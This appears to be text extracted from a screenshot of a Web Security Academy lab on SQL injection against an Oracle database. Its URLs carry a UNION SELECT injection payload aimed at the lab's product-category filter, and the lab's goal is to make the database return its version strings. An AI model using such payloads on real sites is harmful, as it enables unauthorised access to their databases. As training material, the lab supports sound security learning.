 Lab: SQL injection attack, queryi
SQL injection attack, querying th
dc00f8040393458008084c00a20001.web-security-academy.net/filter?category=' UNION SELECT NULL,NULL FROM DUAL--
https://0adc00f8040393458008084c00a20001.web-security-academy.net/filter?category=%27 UNION SELEC...
https://0adc00f8040393458008084c00a20001.web-security-academy.net/filter?category=' UNION SELECT NULL,NUL...
Web Se
Academ
LAB Not solved
Back to lab home
Make the database retrieve the strings: 'Oracle Database 11g Express Edition Release 11.2.0.2.0 -
64bit Production, PL/SQL Release 11.2.0.2.0 - Production, CORE 11.2.0.2.0 Production, TNS for
Linux: Version 11.2.0.2.0 - Production, NLSRTL Version 11.2.0.2.0 - Production'
Back to lab description
Home
WE LIKE TO
SHOP
Gifts
Refine your search:
All Clothing, shoes and accessories Gifts Lifestyle Pets Tech gifts